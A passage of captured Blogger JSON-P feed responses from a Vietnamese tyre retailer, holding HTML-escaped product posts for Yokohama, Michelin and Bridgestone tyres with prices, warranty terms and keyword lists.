phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E-\u0026nbsp;Được chế tạo với sự chăm sóc và nghiên cứu sâu rộng, Dòng lốp Geolandar G039 được Mitsubishi phê duyệt là đã vượt qua tất cả các yêu cầu về hiệu suất, xử lý an toàn đặt ra trong quá trình sản xuất xe. Các kỹ sư chuyên gia của YOKOHAMA kết hợp nghiên cứu và phát triển với mong muốn thúc đẩy tiếp tục cải thiện và phá vỡ nền tảng mới trong ngành công nghiệp lốp xe. Lốp xe YOKOHAMA đã được áp dụng trên toàn thế giới như là thiết bị ban đầu trong ngành công nghiệp ô tô trong một loạt các loại xe.\u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;Chính sách này áp dụng cho tất cả các lốp xe du lịch, xe tải và xe buýt nhập khẩu mang nhãn hiệu Yokohama, được bán đến người tiêu dùng bởi Công ty TNHH Yokohama Tyre Việt Nam trực tiếp hoặc gián tiếp thông qua các kênh phân phối uỷ quyền bởi công ty TNHH Yokohama Tyre Việt Nam và các lốp nhập khẩu theo xe. Lốp sẽ được bảo hành trong vòng 05 năm kể từ ngày sản xuất và chiều cao gai lốp còn lại phải trên 1.6mm (trên gờ chỉ thị mòn)\u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;Các khiếu nại về lốp với nguyên nhân được chứng tỏ thuộc về lỗi của nhà sản xuất bao gồm các lỗi về chất lượng vật liệu hay do thao tác sản xuất trong điều kiện sử dụng bình thường sẽ được chấp thuận. Các hư hỏng khác do sử dụng không đúng cách sẽ không được chấp nhận\u003Cbr \/\u003E\u003Cbr \/\u003E- Lốp ô tô \u003Cbr \/\u003E- Lốp xe hơi \u003Cbr \/\u003E- Lốp xe con \u003Cbr \/\u003E- Lốp xe tải \u003Cbr \/\u003E- Lốp xe khách \u003Cbr \/\u003E- Lốp xe chuyên dụng \u003Cbr \/\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr \/\u003E- Bridgestone, Goodyear, Kumho \u003Cbr \/\u003E- Michelin, Continental, Dunlop \u003Cbr \/\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/3315248701158642147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/3315248701158642147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-yokohama-26570r16.html","title":"Lốp ô tô Yokohama 265\/70R16"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s72-c\/34.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8272230052577380092?alt=json&callback=jQuery33106798524162797184_1768595499690&_=1768595499691
body_size: 3158
content:
// API callback
jQuery33106798524162797184_1768595499690({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8272230052577380092"},"published":{"$t":"2021-06-23T10:47:00.000+07:00"},"updated":{"$t":"2022-11-27T16:57:54.508+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe khách"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michelin"}],"title":{"type":"text","$t":"Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột trong những thương hiệu lốp xe hàng đầu thế giới, Michelin được biết đến và sử dụng ở khắp nơi và tại Việt Nam khi nhắc đến thương hiệu này đều liên tưởng đến dòng sản phẩm lốp xe chất lượng cao cấp, chạy êm ái và giảm tiếng ồn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin là một nhà sản xuất lốp xe đa quốc gia của Pháp có trụ sở tại Clermont-Ferrand thuộc Auvergne-Rhône-Alpes, Pháp. Michelin là nhà sản xuất lốp xe lớn thứ hai trên thế giới sau Bridgestone và lớn hơn cả Goodyear và Continental. Ngoài sở hữu thương hiệu Michelin, Michelin còn sở hữu công ty lốp xe Kléber, công ty lốp Uniroyal-Goodrich và các thương hiệu khác như SASCAR, Bookatable, Camso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin được thành lập vào năm 1889 đến nay cung cấp lốp xe cho hơn 170 quốc gia trên thế giới. Michelin sở hữu 69 cơ sở sản xuất tại khắp các quốc gia trên thế giới với từng nhu cầu và điều kiện đường xá cụ thể để phù hợp nhất cho từng khách hàng. Các nhân viên của Michelin luôn cam kết tạo ra những chiếc lốp an toàn và phù hợp nhất với khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/cokhidaminh.vn\/gia-cong-banh-rang\/\" target=\"_blank\"\u003EGia công bánh răng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin biết rằng yếu tố quyết định mua hàng của người tiêu dùng nằm ở mong muốn trải nghiệm lái xe an toàn và ổn định.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVì vậy, Michelin đáp ứng nhu cầu này ở giai đoạn thiết kế và thử nghiệm; đầu tiên, bằng cách chọn đúng vật liệu bền, và sau đó là bước kiểm tra nghiêm ngặt. Với nhiều mức tuổi thọ và độ bền được thử nghiệm ở các nhiệt độ khác nhau, Michelin kiểm tra lốp xe ở tốc độ lên đến 280mph, để đảm bảo rằng sản phẩm khi đưa ra thị trường sẽ đáp ứng được sự mong đợi an toàn của người dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác nhà sản xuất xe tìm kiếm một loại lốp đang tin cậy để có thể khai thác hiệu suất cao nhất từ chiếc xe được thiết kế của họ. Việc Michelin là nahf cung cấp cho các nhà sản xuất xe hơi hàng đầu thể hiện sự tin tưởng mà Michelin nhận được từ các nhà sản xuất ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin là nhà cung cấp OEM (nhà sản xuất hiết bị gốc) cho các công ty sản xuất ô tô như Porsche, Ferrari, Jaguar, Audi và Mercedes-Benz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin luôn thực hiện các cam kết trong nỗ lực tạo ra các sản phẩm tốt nhất mang lại sự hài lòng tổng thể của khách hàng. Họ tính đến cả các chi tiết nhỏ nhất và cân nhắc ảnh hưởng đến người tiêu dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETriết lý hiệu suất toàn diện của Michelin là một cam kết cho thấy Michelin sử dụng dữ liệu thu thập được từ các trung tâm nghiên cứu của mình và đội đua và áp dụng những kiến thức này vào lốp xe của mình để tạo ra sản phẩm tốt nhất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESự thoải mái khi lái xe bị ảnh hưởng tiêu cực khi xe di chuyển trên những con đường không bằng phẳng và nứt nẻ. Ngoài ra, ma sát giữa đường và lốp sẽ tạo ra những tiếng ồn có thể nghe thấy được khi lái xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin hiểu rằng người lái xe và hành khách muốn có một trải nghiệm lái xe thú vị, không có âm thanh ồn ào và gây mất tập trung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin Acoustic Technology (MAT) là nỗ lực của thương hiệu trong việc thiết kế lốp xe nhằm giảm thiểu tiếng ồn phát ra từ xe – giảm 20% âm thanh. Công nghệ này giúp làm giảm rung động của xe thông qua tùy chỉnh dung dịch bọt polyurethane. Việc giảm độ rung dẫn đến trải nghiệm lái xe thoải mái và ít căng thẳng hơn mà không ảnh hưởng đến tiện ích tổng thể.\u003C\/div\u003E\u003Cbr \/\u003E- Lốp ô tô \u003Cbr \/\u003E- Lốp xe hơi \u003Cbr \/\u003E- Lốp xe con \u003Cbr \/\u003E- Lốp xe tải \u003Cbr \/\u003E- Lốp xe khách \u003Cbr \/\u003E- Lốp xe chuyên dụng \u003Cbr \/\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr \/\u003E- Bridgestone, Goodyear, Kumho \u003Cbr \/\u003E- Michelin, Continental, Dunlop \u003Cbr \/\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8272230052577380092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8272230052577380092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-michelin-22545zr19-pilot-sport.html","title":"Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s72-c\/18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8957488339163823256?alt=json&callback=jQuery33106798524162797184_1768595499692&_=1768595499693
body_size: 1308
content:
// API callback
jQuery33106798524162797184_1768595499692({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8957488339163823256"},"published":{"$t":"2021-06-23T10:41:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:50.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bridgestone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"}],"title":{"type":"text","$t":"Lốp ô tô Bridgestone 175\/65R14 EP150 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/899.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8957488339163823256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8957488339163823256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-bridgestone-17565r14-ep150_22.html","title":"Lốp ô tô Bridgestone 175\/65R14 EP150 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s72-c\/35.jpeg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/3315248701158642147?alt=json&callback=jQuery33106798524162797184_1768595499676&_=1768595499677
body_size: 2133
content:
// API callback
jQuery33106798524162797184_1768595499676({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-3315248701158642147"},"published":{"$t":"2021-06-23T10:39:00.000+07:00"},"updated":{"$t":"2022-06-03T11:57:48.199+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yokohama"}],"title":{"type":"text","$t":"Lốp ô tô Yokohama 265\/70R16"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E-\u0026nbsp;Được chế tạo với sự chăm sóc và nghiên cứu sâu rộng, Dòng lốp Geolandar G039 được Mitsubishi phê duyệt là đã vượt qua tất cả các yêu cầu về hiệu suất, xử lý an toàn đặt ra trong quá trình sản xuất xe. Các kỹ sư chuyên gia của YOKOHAMA kết hợp nghiên cứu và phát triển với mong muốn thúc đẩy tiếp tục cải thiện và phá vỡ nền tảng mới trong ngành công nghiệp lốp xe. Lốp xe YOKOHAMA đã được áp dụng trên toàn thế giới như là thiết bị ban đầu trong ngành công nghiệp ô tô trong một loạt các loại xe.\u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;Chính sách này áp dụng cho tất cả các lốp xe du lịch, xe tải và xe buýt nhập khẩu mang nhãn hiệu Yokohama, được bán đến người tiêu dùng bởi Công ty TNHH Yokohama Tyre Việt Nam trực tiếp hoặc gián tiếp thông qua các kênh phân phối uỷ quyền bởi công ty TNHH Yokohama Tyre Việt Nam và các lốp nhập khẩu theo xe. Lốp sẽ được bảo hành trong vòng 05 năm kể từ ngày sản xuất và chiều cao gai lốp còn lại phải trên 1.6mm (trên gờ chỉ thị mòn)\u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;Các khiếu nại về lốp với nguyên nhân được chứng tỏ thuộc về lỗi của nhà sản xuất bao gồm các lỗi về chất lượng vật liệu hay do thao tác sản xuất trong điều kiện sử dụng bình thường sẽ được chấp thuận. Các hư hỏng khác do sử dụng không đúng cách sẽ không được chấp nhận\u003Cbr \/\u003E\u003Cbr \/\u003E- Lốp ô tô \u003Cbr \/\u003E- Lốp xe hơi \u003Cbr \/\u003E- Lốp xe con \u003Cbr \/\u003E- Lốp xe tải \u003Cbr \/\u003E- Lốp xe khách \u003Cbr \/\u003E- Lốp xe chuyên dụng \u003Cbr \/\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr \/\u003E- Bridgestone, Goodyear, Kumho \u003Cbr \/\u003E- Michelin, Continental, Dunlop \u003Cbr \/\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 